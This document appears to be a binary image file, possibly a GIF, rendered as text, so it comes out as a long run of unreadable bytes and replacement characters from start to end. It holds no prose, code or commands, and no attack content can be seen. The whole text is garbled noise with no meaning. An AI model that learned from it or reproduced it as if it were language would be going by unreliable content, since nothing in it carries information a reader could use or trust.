 � ,    @@ � �	H����*\Ȱ�Ç#6�go�"@0@ �Ǐ C�I�C��8FP��?�`ʴDӓ͛8s��eIϗk���C�解�*%-�������J���*�=z�t��u��$�b���'��=$�]˶�۷j��H��ݻx�H�R�-\�i(f��:q~�Yf�P���6�u*�MV�f���ʓ�;�*�ʗ%pS�^�Z5�a7f�M{�ʾL�,�7��:��t��oʕ/[�L�3鰡{�0�Rw��سkgn��k���K�����.��0�Ċ/n�$���+g>��s�Ѕ��ngA�݁&�1q���x�wK��`!D߆4��|��'�~$^�Y�]hJ'��0��ީ@�8������^Pr��b6��-�$����W*��Xo2Vi%k�����eG'�0�m���	g�H.Y"�d��dW+�fFdW�'[5v�e�a~Pagu&��qb� �٦�����s�]��e��kQ4̧q*����Z�[��
�A���*�>��^G��b:���)�h|�9��F1'i�QJG�����Ϣ*;�B��9�B�ֵ�:kB�t��۔k�u[Ҫn�������+����h��j�dgOZ�b�]�� 3��@�S��	�3�1C����fLδ���,;\1�
lr���L2$'�L���P�~��ey�'o�����P�
{o�Y�8)�B��,QK�r;����ӭLl���6D7�|õ�OgR�!^���bC��fg-�Z������R��z=��q|���ްľ����:��4��25�j#�r�33�%oo��%��Myڕ���G���2ki�ܬ�]ۭ�ފC�����1m/��=8�_
��/,=�[n2�$ò����y�̋:�׫m:�ܛK�ܭ����w׎��}�>��F�W��=D��m<�ԟ��4ǰ}����^�X=F�x��Hn��@��$&9�f�%�v��	-~V/��.p�{���/e)n~����s���\�
� Nπ8,`����@V��#��ؕ�Ԡ�6�D�o}�+����>�(�����4D�
�bl:��aC��za������6���/���H�!~�G�)P�0��%6q'O�L*�x,Θa��3���LF�J�В:��"���7�k\��������$z�O;�D?�1�aIKDڲ?%�'�HHf���L�UHLF�M��t1��C��Z� f'w�P�R���fI	��rWԛ]��5	���l�-��,LӍ�pd�Y9kd�U�0�2�X�6N�
[�آ0�P��읻��6��Іr�6�<�*�IQ@�2�Q\���x�u>�	��!6��Hz�1۔ǪƊ���գ�KYJS��t�U�EHw
�P��Pj�SRpJ�h+�Ys�>�����q�%=)��5�Ō�`;�1�*V~�5�d��x�Vd�p��\�JD��ngJ-��ΉΨN���[w
��e5{d�ƦL�mR�ь,�<46��x�U{���z��s�h!4<�P�y=�������e�!��Ǩw��FҞ�klڸ���f����IO�[�Rӭ	 �r�{��ҵ��yW�&N�m����_�E�ro`3�+�a�����̛M�Q�,W��cf�{ܷ2���}nQM�3�}�]Jv��]+җ��e�xoX=�6X�� �{�;\����oL�y6���WG�=*u��J�X��]�?��a&�t���[1�	����qx/�b�. %��# d s8��}�y|�����M� kS�ݿ¯�n|��Z����Ƹ�pu_Gvy <Ʋ=jd"����oFr�g�d�濪=񀗥�zEͿղxeAfC-�a&&+|=g��e��t�%M�j����q��!{�ӟv3��<�%f�w�3��Bo�ʇ�B�gM�Z��g��-l���`,W�A�b{�N6#�}�[cxӠ����Mm9x�{���l݋����t���Mn1��i3�aIp��i.��k�kJ���Ʒ��]mk3TɧF*^��mo?{����s�;��t��e��x˧`�Ʃmi��������j�[Wh�bu����x���m|c�mR8��-ҁsJV��|��z���y��]���Y��Iup���X7�{���R�{�?*�n��BV��vw�o1�������;�P/����o������T��v�Nx�Ϝ����k�F�������|���y�cڐ���M�9���x���Q��>^w�+OC�W���?����yΓW5��<��~�.(�v@8��q��i-6{�à_`ޡ��%����+_S/�Ƽ������t���<���;�������跽-X���ϝ0�������y��M�����V78�7��O�%s5�{�gk��qafg�R��^�W�8n�=z��t�rw77�7b�e�(nu��}[�I-(c�s�Gqty35i��dW9����ւDh��wJ��|p�#N�����#Hz�g���U����,Ȃ�C�3Xa�u�B`uV?�U"�V�W�txX���$��]MȄ;~H�Uxd��I��ݶ��҅����W�t��@l��݇nix��P^�s/����	�`��H�FJ��rfw}�P����q�d4��hrR7N��z^���X���s�(O��G^9���:���h��7���zgr%��������X��h�����&��#&"�e���؎� �	�kø?eE��a�(~���W㉖eRj4�쨏4����ah�
ٍTh���T�H����蘎T6�D��q�p��#<�kb�2����ȏ����Ԍ&���� D��h��ɐ�	��XQ%�3tzRv&�`��,�x�H鎑Gf�b3ʐ�o�<�P�-y�6��dF���Y͆��(
ԊQx���y7��8	:��i;��Jz�>A҈���xق���ؑ�d�S�[V	�W��i㏚�}�EC��uH#di�����dj)� ��ؓn�D�C�D�b�9�&�v�՗38
(v"�x��xG��:���P��Y��7:�ei�y��I�&y�k9�gI�p���ኗ�q�r�ə9���Q	��9fd�[N�
j$��I:����@���=�����K��驞���u���Y�fI�4������Y��)�\��h�y�h9�*�p��W��i�s�J)��I��I����ywÉ����)�w�Yz�	�*��A�x�k\v�)c���y=ڎ{y����h5���Yw�j���P(�o�Tq)�rɋv)K9��Y�O8���Xa1ڎ3�v�i����� �*�@4�>ڊETʇ��ڍ��J����ɤ��y�S��V
�2ꠙP�\�-��vj�}�)���6�ɦ2���r��RG��V����
:�󨒞j0W���Х���HS��s���%~���@gؘ�������O���ګ�Q'��L3��p詠 ��z�~�V����Ś�<� jZ���d�6��:����T���J�x�٤%Ҭ�ڮ�*����h6m3���6�����ʩ��ȯ�(��`L�:��	��{

�.٪� ���ڦ���ʫ�����՚��ƃ�Z��&�&{�(ۗI���*�)���ڰ�zƗM�k�K��8ImC:�·D9N��B1{�+�J��H˴
��N۴��@b5��K�Z���ڳ������[��"�h��Q��l۶n��� ���t�k�ۖ#�DCKQ~d�g������;��[�1+���u۸\��x۳���d;��H�骮Kr����������<ڄs븦����Fڙ�ۙ��������۹a!mhZ�����{�����Kb��Y��;����{ߓ���ɍ��7��k�!Ɵ<I�J������⫼�K�R�;�������k�<K�ٛ���k���㻿�[��빣����������[���Y-���D���K�[�|��
B ��3������X���;�����,�����<�C�.L�W+�%l���6�d"���|f۲F|�H��J��L��N��H�)�c|�V�V�9��܁X�c`��B�3��d\�f|�����*<z2LwOh�W��;���k�m��_īv�C)���K s�i1���쨊�|���ȇ<���ȒlÖ��4\ȶJ�u��wL�x��_�3|$*�u�H��� B�P����p�m��V�|˸�˺l˷��k*�Л��<�٫Ş�ɠ�o��w�S�ƛ�<��7�,ˋ+�4��ڼ��L��TF��,��\��|��?��@ȡ���Y<�+�X���\�k��|Δΰ����������	`K0�R���eP����=��7|���Y�h	З,��<ҙ�ќ��(��P.��=cb*�2�TP�P\���q���������θ+�$=���H�����{;�0��ܤ���U����P��t��]����E��CM�E}�^��I���Z�{}�͌��Tm:�$e0���;���Հ�am���f��F��k}������|'�J0:=�؃�ٚ�ٺ�ˆ}؈���،����ե~�t�ME�[}�~Ԝ]۶}ۙ|��ڼm��Mڥ����M��q-�)(��A@���P�H۸=��L��K۟���=�*������Kdr��KS=$21�*`4�s���i��]�b��ڝ�7�����jM�Z���q���`\콵�;��m�N����ۈ�ݬx�I��a�z6��ڮ��|ؾ���&.؞]�N�\����l�������M���|$��-��@^�}��!��i��.N� `D��p�:�	��V[�/�'N�\��F����W�tK��ON�Bi� f�;�`��X�l��^.�_��.݂(�~EK拂k���n^݅����{�t��!�%>�;c�h�狁�݊�ч����>�G�݃~�ޭ�b�A5n�u������a��ߌ�����ښ֡n�>-���B)�埰j����N�Լ�ܽ�H������|���a�7.u"~��~��n�О�����ɺ���n��q����a��z}����%=�n�����^���O=��m��n첍����������.��^��+N`���^��b������^�_����������L4�Ph��/�!�B>��&�N��ő���?��8?�&^�6��Gߨ���<��V���!��,�CߙK ���m�� ��?��	�'�R_�'<�XO.o	S���I����������=��\�-���GM��.�o��ի�Q��In�ƭ;/�Ν�tl�g����5�����x��,��|d��L������﫯�uk��/�I��b�Q�Aq�����c������o�2/��?��L�vw٦�(��&B�_p�x�v�����ȿ���]�8,��/ߎ��lI���������?����o��������F�i"���<	$�Ӗ.|���@ vXX1��
%h��q�G�!Ez$���œ)U��ȲdK�0G:�Y���9'씉�'ŕA{�$�P�ћH$�ٔ�S�Q�J�:5��%l����_�!�Gk%�[�����ӟ1���i��\�y��ۗ.\�V�ƝHoᢈ/�x�ժ��~��Ő�-a�n6k6-�o#J4��oݺ�U�6}��ԊKϦ�ڮ�dرq�^\�W�e;&��F	ѣe�>�{0s�џϽ�[��嵱'���{w��E���xp��;Y�w�ҝ7�_��J��g��~� /���"��P��8So�bh��l���������@���C񪋭B�Z���A�-$n�C����pCM3��CQH�,�6$GR�?h|���BHnı9��qˡ��2I0�R�#�,3ȏh�������&l�J�@����tܑK>;<3L2�D�OB�TDmh�3�Ϡ�O����O=�rC$����J�t�BA-�]�����SNI'�r�<;�t�_�sSCE�T�PyŕWR=���ܫ�*Hm%aYe���Vh�,P9NvW_{�6�J=ղ��h/9�\���X����u����\=ŖH��7[���@o-6�V�EW`��l��Lm�*_����}�8;��w[k����p�E��d��`uf�V���� �v��k��V�?i�8#�� k�GM�0��&��M&��V�e�p�勥�v����ڂ��z맻��Ĭ�ꋻ]P �u����N�h�QV�(��^��ɾ9f�N�P��T�k �����zq�a;l�����AM]��Rf�`�1�;�K�NZr�K�z�!g�a��u�w���ه���'r�}w)��=	�i�=v�Wh�x�W��>��l�5$mXAn�s-ᖚֺH�����*k��x�y�]�,�w�.�~���w�G������a�R�q�֔��{����䆥�0��c��*xAv���� �~�~ca	�@��p�+�����A�p��$@PWj�ٝ�'4qh4�H���t�� �^�A��ЄSDaT(,�A�W�b��BO�c��gA�q|hj�60!^�J4bs��F���vQ�#��@6��W �)E4�A�vhC#�H.n1�ix��p�JfR�d�$���/�N��#�eHï�nkR���8�r�G��̠ӽ;*q�e!CyH`����C$��d*B���"!��Ihvғ��/IYJS���uXS%�#�s)I�5"�iY�:"-���� ��N/�S�¤�#�PObN�����3��O�ZR���&"�yP^2��Ce7�6�[�e�}���N"�n����B��Q|�S�}�b2!�OM�T��`iK��hRS�M(6��7��|�D��EQ�fϢ��F���4��4&J]�T��4��,�AijSS64�䛗m�'�ʒ��$*N�Z7=�S���SI����� ]]A
Q�ծ{��T%)�)V�5%cfh�z[k�,�:ˊfl�bG쒗4�Ύ�u�m}kg;+׹Fu�%-_K�שv���,a�hF�r3����Ek��-9�5gd����2�K�,<7W���+e�i���Ӣ֯UU�`{y���j7�mo�2�5�e�mo}�ۈR�@MI"Ւj\�3����]��Z�W��(Ak��b58�.W�U�TjT�!oy����w��b�� �b~v���o�c�_���"�/�[] ��7E� �v[V]�nɂ�n,�sՖ:�؄��v�w���ps=|d'y�%�>��Xz�xŶ���
��I%�{4vl9�����x�b.��HW\!g�E~�?�d%���&v��E�b`bצZ��Ql[�;��_�mY�\�N��D���u��Y6�X�o�t��<g:���(��(c����aS"��`B;�$B,�\ag�I�c���,<�5oӖ���w�i����x�sv�����^]Y�S�j�������0�8V�آ�6xa��4�ͽ�E��}�_O7�O�/L�b��V�2����.ߘpӆ�5�Xmkщ�����5�׺Fw��mduo����l��[�_}6�-�Ap�[σ=��k2�bϫAM}�H����O7��-l��<ޯ�m��J s�Й#��R�Al�V��_��.pY�&�:��h��y�[�����T殛���y�M�]��ozǽ|oe�J_�A�}ݒ��3K]��zu�3��gr�o>�Ww5XA��~V|C��n�������w�)�twӀ��̣G��;�r�����:���\����dO��w��>��/����I�rޤe������Ӟ���7�sK��$<�J�y�Yo}��|�\i��n��^��fv���7��μ�7/Xr��l����~.�ri4�~��@쓹£/ٛ?(s�K �w�>1⹞� ޳1�s[+>�;>�{?Ւ�������=��雾�[)�@_���;@��>-X��k@?Ǔ@<�@ʫ�>l?��AP��:�9�?���УYi9��d�0�BD7��;�'��xk�	���a�f��`Q��y�B�D�jJ�ñ0<%̢���B���6?�C���<+�BC���%�.L`@0t'3�82<��1CT� ��6�#",B#4!h��D�� �-ܧ��C'|�k�2AD�*D,��C,�E�A��A]t@��I��c�D4L�Jļ|C���2�$��g|�R��h<�;t7O�7����Fn̠��yӬ�0Z,����RD�B|zD=��1|<�zKd LC�k �J��3>��"ibFS�FI(H�<H�$Hj��j�2m��~���4s���E�[�E\4�Ft�]�(ƋG�K�z�GYR�@:D��H�T�R��T�I��Ʉ�Itl2�)x�D&0�  J�JqTG�Z���H��AT4J��A��H�S(ɴ�2(�a<�L,��ĺs�:�*�|�P0K��I�\ˌ���|���˟$J��I>*�b�LʥdJ��H��ʚ
I�����AL��� 2�dI(K��I�L�ɤL��L:L�����w�ˣ<7��K���\̚��2L��-�8C�C? DctL���ȼ�ʴL��̶��ʹK�Π��B�B7���:�LD�D<��>դđ�0��Xʜ|l7�G�����Iݴ��,�ބɧJ&�Ρ��Kx:��þdPN-,�\{N��輽�d��L8��8���c9�yI�<K�$O}P5��\O�t�����+-��OY�O犽j��(�O����t� �}�	�kL���i\KSh��Q	��������@����P�����������4�o����8�~\I�ӧ�O�R-�L�B�P0�K ����^�Ϧ\����w�-��zY?y{Rٌ�S�|L3PP�dP�R@�ͨ�>���/�Q1��eBJ3�B45��LR%�����'�G3T������>�S^UQ�@�A�О��QyZT�lTG}TH�J$7]�z=
�<�'���<ݝ��Ӂ�F,-UREVSMOuT�B=�U��xrU2-�F�3�
QQ�����HfY̜���Ԛ�V�,V��SwU�d��_�Q�,RB�(h�-��Fj)F��3�U�|J���I��2L
}��:u M�JNE����wU�y��RED�䬷4�T�L N&�D� X�4U�HER�L��Eخ� ��ԓ�R�줉�T��X����ׯkʎ��wR�h��i5�E��Tٕe��bS�|��D��ʓ<YjQ��XJ�Y����ן=�M�8c�f��g��?*��dڦ�V!E�l�֖uٗI�����	���U�e�MV[���@E��Z�-Z���D�"S[�}Z"ŤY�U��Y�5�;ܝ����N�m\ބ\�Z�=���X�-Jj��y�\��WϕZ�g�nܫ�����T�k�i(�%�׍]��ܵ=�{5�>���=$E�O��]�޽Mҿ��Z��K^�e��=֠�^���£���L�%J��W���]�^�=_�}�ʘ�p�F��A����O�t���]�����_��_��VaB�I��%���O8`������ f1ׇ�����ۊ5[����X��^��^�ӑ�K����˶�Z.XL{�<` �
G�Z`_a���+BN�a��
��$~�^F��0e�G���	�T,��=�V�P]��]؟��3F�`�-[��B^V�� ��&b�3$7�[Z�\�c��'v��1���?@�̱�F��^�7��bAc1>dC����H��<��̭�X`Knb'�c&=�b>ƛ0I��SN����Uf�2��ٕ�;���F}�F�T=[v�.��L��;^����Q&�	�]Pe^fBf�f��3��4�^jFT@�'̃Z�l��w��n�־��8�-5��pe�f����y�@�Afg��ngwf[E�Xy���^0��7�W�cL�f���Ph`v�>s�$dV�cm~f��gz����*ȵ�i��6�>�Zp1 ,fh���f�e�h��i��i\����p�%R�Y���_��j�-��-h]�����fiaΗ�ܘ��t^g���Vv\��i�6� ��.b�s��;�ߟ6c�k��TN���b��(�~M�h���빶k͎\���#-�����Ҥ2�sLl�6k���>]�6��,P(x�̎�͖ݼ�gN;�������jl70����K�e��֢>�����kٞm�؁��m���d������>Z��m*���Y1���6E�L��k�ǌ�G�n#�J��n%���n��o����&mB���JO�����>l Od�Vm�6Bol��b8Y_��	H8.����o�pDvp�~֚�n8��3X����/Į�\�9w�2Q��� �H���������!���������!^�H��Nnv�q	h[m��q����|�$������#G��*V�.YT� ��Ё&(lop��'�p�r��9���q07��l2/r3Ot;p?���f�]7_��f7�%f�mm�=��>���88��v� �pE�D�G��Vr?b����1��L�t��+�r^"L�]�PG0/�p�3��q�U7r��qW�tX/��6�����^��^�N��_�tPW��c/u�;uVOuuovg��m�#���K�9���;��j��޹Rm'�<C���HD�%R���R7w��oeO�Cg�e]��ϕ�����4�l5�K��g�rN��w�r�?hq_�?vdς2h��yA�x��xY�+��-4P(�vOi��)u�����sp/0���4v�k�w�u���o��/�C�w4�+2���]3��j"xH�Z��t�_l�/z�t��o�ga��ښ���Fu������O]t4w�7�9�zi|��.�Wck~��u=z��2���*��@ܦ�{Rtx͟��DϠ�z=4N�2���!�g���g|�O���D
�����\�9�#;e�Ray����͗y��|��{�fNL�X��wj��Gn�o}��d���_<h��=b��O���������;�s����w���<!��g��w�Uo]~�|��A����F��(H⠇04@��5v�R&���+��X�#ȏ"G�,i�cGR(1������I��i3��c��l�P0a�z�b�7t�h"��Q��Rͥ��TM���,���R1f�(����rn�d�s�θr�`�[��ݼV�����/ূ���	�$Ir�����1�Ȓ'S��(-0,��B A�!@$���È{(��ʓ�g�NY��K�1ۺ}���ϠC�2�V�S���Vͪ���*ŏ�eaݬ��d���=j�x�.o�0zÇ�+F
���-ӷ�aɒͧ=��0�?i�=P@j�@QEfС�m�5��m�Q��Lv�D���S����/���+�<�HW���Ydaw��q��wᑷ�y����z@"��|E�wd � �9p�
`gBp�jIX���A�%�N8���3�c��iX�]~H#]#6w�s\�4�K�"cp散�<��#�B��a�ɷ(��>d�Nn��@R�p)� `��ָ`���*�nf�ya�knx�~��SVsֹbOn���@H=�hC$7(��:���
��(}5)�g��V��^� ki�:*�ܾ���	��l��j���S���jaP����!J,���{���j���Rv�JK��~P�ezz��J,!���+�v�k.覫嫃���,U�����[:���+�1�<3���C)0��Y���e	_Z� I6�ek�F�4�S|*�
j�1��܈c
C�w�@ּ�e�ˉɼ��m[�=7;klaCB��tޣ�t��n�%ԅGmx�hW��XKס�!r���&�k�W�ig��qA�UΡ�M�ͣ�v���-7�|��'�|Q��}tҭ/�Z���x��W���g|��YGΔ���Y9�)�*�����w��*z���}�����:뮷��~�>�����P���0����4��{�<��'Pu>f���9�(������	,�ղ�Dm�{����0��cɠ1�c��`�O���ۏ޷)�Q-���~w���z�K��GA=��,�3s(�J�-ty�Sh��dl��rX/��)�g��u>�3@J}��D!և����C�Aa�$���55���2.d.ˡ�@�CN����uD���N7���`p�(ZP�T|d{^�E�a�|[!'J��O +<c���a/�p�a�hC:���ӡ����O���y��i2Ȯ]�3�"�HH:Ҋ�T�$B�������T�7P"iLs�L��B��s�l�������2.�
.o�K���l-������S�ż'>�=�%�H)X���fB��F@�4�)J�5���<%�T��o����%��h����8gE�^��.;�g=�3L�+���$�9�.
��#,�4ʀMɯ2#�Rf �M�Bt�D��CKɿvV�^�U���QB��TTg/�CR�5�s3J)�V�R����0�LHAA�����@�X��Q�;}ROF�U���Q��T�ZԘ/���i=t���X��kH_z����=�*ֱs�,�g�3�mf��4�\mW�� a:�dB������-a�*���5��jZ`�ث8v�����SY���E�}.g{�Y�fQY�ě
8Й�Y���Ԥj�j�1�0��=��қW�вI�-|m_��w�ܘ����<��);��FR�Ǯ�b�,)QNZ���չ*��fa�/�Z���~���6�q��@ɫ���6����^Z��▾��m���`38��GE2`/qj�*S��W���.���E�2JKo@���RYl�NG�ڻ�x�'����b���\q���+��Ȓ��pӉ\��+B������9�~&�u���)��� ƲAOZNqY@_����1����]j�c��9�u�s�_!g��Ew��S�����Ӯ���c��E[�"U�5����(��:��v�
�+�@Ŕ���|iLk�t�~u����d�t�qɬǝy՘eu����",yu'x�q��g�ڠ�\��Ql�M�20�{��le�{��m�S�mpo�ڒ���}jT������0,q7��*��wםqC[���)ovxG�I�Z�����|����R�pg|ଞ���}ml��T-j���\dq��q� Dz�V��a�:����E��{��u�O���V�t���g���ۼ�p±�x����>�9Ѓ>Շ=�+`r�-�t?Hy�S7X��������$���M�{}�1��ӣd���<�q�ߩs���}�:٥K�>��ҽ��p|��q����Q����Nl����'��+������<�3=v����{�X��<2�̙�^���_������+���^���$����\��؞��W|�S(���� �w�f���u�7����<�j��(�� 9���1��}߭��I]
�\�_��S�]\_e ���fF���_����mNUe�U��)��p�t��  yP�Q][�����G'��� օV�a`r��E^���]a������������ gU���������M��1�뽞	�������Z�^����"��`N����9a�5�. �NVZa��`�ra��!.�v�"���aT�=!��!'v�'�!(:Q��Z^%���]��a����w�E�^~� n!"�@��#f�G��3i���Н��1T�E"�I��}"��"�S)V���	���	��GI!.�T��,���"">�i����:��0��$R9�a�[k����[j�l9#4F�<��4R�)�`E!7�!���z��8N�-""`:2�E^dӅ�M���YA�̆��H�2���#J��_(�@�a�A2VB����K�0d�X9V�&�ީ^�e�Pj�q�R���=�$S&#�!�D�cJ��(�YK2!J���$Hu�
��M89�Cba-~�D.��%[.�Q����GX�4�]�[�Q�HJ%U���!A_��	��Vn#2$f+�d�U��0�%V����@E%F�ex�%����eS�N��� �R�eU�%`�^"Ω�6"�b.&c~�c�%CR DN�e��Oz!g�f��g��^��r�$i��i��j��ĵ�KV#ׁ�7��Gq%nF�nf!�cZ���'qvfs"�s�e]��r�es:gT&�j�&u��u*R� ���l�&��  ��wN�YVWeҠ&&�y�g;��pY� Pr��lsb���GI.�5էU�g�_���o���b���m~#��K��do:'p*hp6���kA\�Z腾g&�QiR����}^�d�(T���d�ZŊFi�苆#o�g���i"�x_q�藎׉M�zj����]^h���i��f!)�beF�d��'�*QUH)m
(��B
 �� �Z������.�_�v�f6jM!�%Fe���{.�^e�����]ݚƩ����)kTL�D����2��)X�8�����ު�e&��iM���ʥ�Z�{�隖V�|©4RޜF[��ORM�����"���I���k�li�qأ�ꃖ������Z����'�!�֛��k'ͥ=���&��nbn@ǉR��*���LJ�MO��*�6�e�'�Fl�N,���I�Z*d��ګO��ګ� R�ȩd�ٷ�Ͽ�c��̞h�J)���<5$�n)O�l���R�#���}(�]M�-�k]b��>e�L��u��b	����h~��ib^�
,�l�L���,��b�$��Z�%^���Қk�]�����
-]l�"��&c�J�9>����:���ܧN'�^)��h��px�ײ�����&,X�-��$�X`����@lݎ�p��5���-���߶�s��6Ɛ���-e��~�+�b-�~���V�pїV	Q̊���m�¨�,��,
��|����l���܆ޞ�^���&.�����u�e����bV�6+�^�玲c4���I˾����ʬ���o�B���jd0��bo������k�ND���&%o
0��n u.����.�o*�>���jۧ����r�f��tPv��o�� �k[��.<~�=¯�*S����J��.�
1��~�)��/�jb\��DE����
�������Ƅq�Ίo�fo�/�c�0�b�fW��0[pǚ��G��%2܌p.�H�<p�Q��*�z1��0��Nue��&���q/�/���+A'�3K��TM�ңӪ��bp!O�ѭ' :�"?��l1wq�z�$O������
g';�'7�'?j����
.�:�*�z�� �2,�2�22��x�MR�2bhՏ�-Yk031G_"1��a��?�frr73��2it�,25s�5cs��YY�7{37m��r8�-o���s���/d4C�徳��_����Hj˷س>���f��E3!���>���q6�6#4XC��OK�?�C�ج�3Z�A�J�E��F�39�7���H_K`jE��Jw�K׳W��Ez5�0��m*�*�4NS�l>�u=Ե]�5�C��qP;t!?Y�`��]�1T�9$�:�t�Z1;�n��rCW~�4d�f��f���g�C/4Ch�gS�� �$�`ˈ&
v��kǶl[�a��ݒ�j��gt5q[��p��]�=$�rks��u��a��t�v^��؃#��܂��PHD�f�ws�΂_�<l�v+�\�i;�Ua�z�q6Y���6��X1	��r�s5��v�եX�v���z�C�tpwTq냅����o��#7��a��i"���w�g���8���;,�g��ws6�ZFd6hS�6�8������5�x?y9����95̸|�D+��1���Ç�x`'��yvߧ�x�w�{}5�gA$��� 7[K8+�yTe�\����q�8�x-6uS��O���9�k7|�ww�ByӖ$Ѓz���'��/:��y#d�0ғ[x7���S�=Lz��}��Ng�
8tz/�{y���l�c<w���M�9�O�tC���{7+4B# ��[��׃�ƴao:�g8l�<��<l8�#;��5�z*�:�y�7:�#;|7y��#��x��)�9�[;?Ե���������=���)��{Z�U�^�J�L�M����:lgx3��7�"��2����l �{��9�8�S��+v�v�;��۸&X��_{�����g�#$�G�C�σ:����hC������{��B��<�C��ky������׽��Z��;���s� � L��S=6@G�g��k������x�g�=�Cԯշ7h�4�}6�=#�������C�%��C�f+P�c�#<ڗ�ٳ}�7B��x;��8����b{������7)&҅�.x
��_>�`\g8=<3�>�~0~�7>0d�����6����~�KCc�~�G}��~c�8���Wrl��O��/��7��~����'7$,�e�: >?|��;�W��S>��;Ta~ J��0�/��Б�t�?��������C���c�����BCB�:�0c�>��� t1�U3���cHf#Ij9r�)~��{����<���[٪bI�:y�<��bM���I;v4Rs���d�3�z���W�$�C���;���ذFȖ5{֬�(k��u�V�q�ȕ�bJb>���I]<6��	bŋ3�Z�*1nP�R�8�ꌆ7C�h�b�?+[6�2��,1i�z�tiٳW���O�d���µε��R�VŇu�֑���u~f,Y茩��Kw.�;��,|��A��/��L�8�E�vߓA�7�gqb{Ӵ���&/��ȸ�^�sd���{�4FT��x;
8�����X�E�of�
D㨇:��+��X+c�����d�������� �>����,'w��'ԆP5���u<�Gb&�&	'�A���"ubθ�+k���nE(`r1�8���F���8�CE������1� (���R��FYq4�$[���n�DL� \R��1�E��Qg��T�Y��h>���	)dJ���l.)Y��^}e���L��-�S�
8�S1;���Y<��)R@�ԟ#�M(QC�}�+T��QV'�T7?C���L�Q�8&�U�v��y��w^Z�c��K>������'Y�a��.���sܱ��O1GWj,���x*��*�3��c�b�c�TVY��ژe�2��q�RUs���2��G[D��a�������tC5V����J�.uj#����Rչg�Te���ʲ.U�v$�թ��a�Cy���eyYf��s������{�R�73�#�V���1Zʣ�;y/�����iΓ��ޙ��?�zm��69�d�n��)d����~��Ȱё˂vY�@�u"�O?���\��T
p�Y.�P���M�����Z�M��nP��X�3�`Wy��i�~��]t��3�aPoj�}�$�hF�@�3B!�H�S �D/}Pm`�pv��)'{����,�����f2�o},RaV���,~x�Vz�V�� m6	��1��q	ʤp��Uo���Ÿ�g_�pҧ�vAr.C�+Jo@w��.M���XF/�{ݱ�����0�a��U�@���W`A�(ϼ�K�("-5.V��b
����EL(j���a�(I�����b������	ܖ���Ѝo�c�X)G�H�*갢#�G} 1H��,����Gz6��0�E��i�T�2�qXdr7��'g	�]�
���>U���L%����Q�L(Ǵ|�j��'��e�� �]��7�Ed�I�����@�6�}\�kdب9�k�A
-�&7�gJq��%�g9�8Q:Ό�+�S/�$O�jj�g>��Xڡ8�k('����մ{H��Ny�S�����"�9)ZTفs��bc�F5��duԣ��Yͨ�@��Ĥ�:���y�#��� +Iʼ�t�j
�7�C.��5�q��\�g:My*Q��F�&u�+CS9j�VF������ӑؕ�'e�J�:h�$��cw�ψ5���)��г�������X�Z�iH�R�^�0���h�}=�EUؗֶ�u�a�X�)6���jq�R	N�h��:0L�br���h���~6���=�im��h�F�-�j]�^0����DkK����H��o�+\���ՙ_�8���G�S��)H���!5G���~x�QX���x\F%Ruw?���I\���(��pFq)��0v�kA��B����+\ڹ����m��;\ 7o�MRt� ��QpM�u�y"�T[U��,^Ҁ���PU���&fV�W{�
�ؙ��l�}�Ax�X:��c���=�qE�)d"���Gέ6�\�lp�rtQ�=TWF��J^z�?N��f!�F��S�@��܊�?����Y�P��'7�1�)x�	�@�ؿ���WB���N���6�o0gn72YA��'�U-�ќtc)�ZD��{��;_xBN��Ws�i�ު���]�y����U��B'��v�]V�g����&��4�]�(
w�g��E.�p�M���M��x���ۭ�w�"���7�Y��#��A�/�7�?��d<8?�q++n�.��$�YX�t�5���,g/w�[����1�\�8����rz�|�¦-S�-󙳯��&�6�<Z�0�y鴶'�3����y�T��?�!��y~�����QKa��z����k�7]������@[��5?%���U^A�hi{�1�}����+� '7�_��N�N4q���*���agP��o|�g�-��Ʂ|�S>�ʋ��O���>}�����1���3�����5u�J�1hK9�u�r�����[�V!�RzU�x�*�j��P�������.}~���O���$
����f�����r#���̯C�"�T��k�f�
�c�0k����"�����I�DB �B��� �Mه������qj��؋D~D�Ξr�V�LܒD>�(Tl\.�0 ���
��*c8��l�<�qPw��z��P�� �kQ��T��|�;� NP ۞�K���|B��
yMNI�$�!�D�JW����a�/�Pٰ�O1�J�ʎ%p��^�cg�&d�ڔ���nDV�!�a��p�4�2Z��L�Jpǂ!Tp�fC�qYo�_E�z�]�e�@��PM"z.G1I�Q��X��R�W��pvb��s/9"�U���bӜ�;˦(�]��L��Z���P`�!a"�ȱ(�kt���@��y���oCryI�U%9�](����X�iclb=<ǁN�(�~�D�h���w����%���*1)�)�K�2���#���Q$�1��$Un�P%�q%Q�� za�r��>��Ϟ�'G ���Am�*��r���d���"�_�"!�ޣ�2��TE*��*���$Ց�0�˩^�R"J��rPJ�ƀ�"y��CXp���\b(�-bU��ª�I�`�~��j��|�aT�#�	$m!���1+�R9��2+S�Щ��,�	�Jp�5�.I�x�l����p�W�%/?��r1pd%0,1��=�<�˙n���I�vͼnџ�d8��1�r+p9�9�:�M:u�j���<�a%V��/ͦ������V�gb�����̌�r�PN?��J��IF��e��F�@#S@ݰ@{�+��"�Z<�w��4j
���b(��R��8t q謊�܃��sE�n�f�n�(d�?kG�4GѱQ�9}�G	�%�T���tA)�n �JBo΀���:Q�#�遢���Am���$AE�����d�@NL��F�TS�Mp@OrMѐ��tW�1�t8��>�D�o�)K�I����`��TU�����*�Lw��gKg�L7�8��S//9wT�Z�۔^V�C�!3��W�b�R�q3g����";��n��P�ђΠb�VbC��Q��>3�`��r�"��8uTZ�tZEu�|�W�O9/p\�
�wa��!���'&_\2��lL2�]ᕜ����P0�34�1�U_��X7D,�&�PlԪ ����h�2�YS�+����N`�6!F]Cf-+��J��h�#躖(k+B�vj�QpZK��#_W��m�����~�`� ��jцQ/�f�����g��g�Sg2Y��YIi�ua��G3� �Me�Wƺ m<��]U�VO��l�$��,��Dp(�0E�P=��u(
���gv�^r7w�
�.U�f�J��R+5`�%�Ow�q9��q	4T%�'ֽ�B0s�:E���Vd��+j��<�s}��6�m�7^����|�W�5��e���G���#��17z�vz��S�{�Se��}�@s�7����c;b�� �!"/���%���uQ0x�����i闅9�~�.RfxC!T�n����:���؀�zvi�� U"g7�~�9���f0��v ��pD>w�P�9��y3�{� �W{�����9�,t!�
�l��xD��{O��wV�
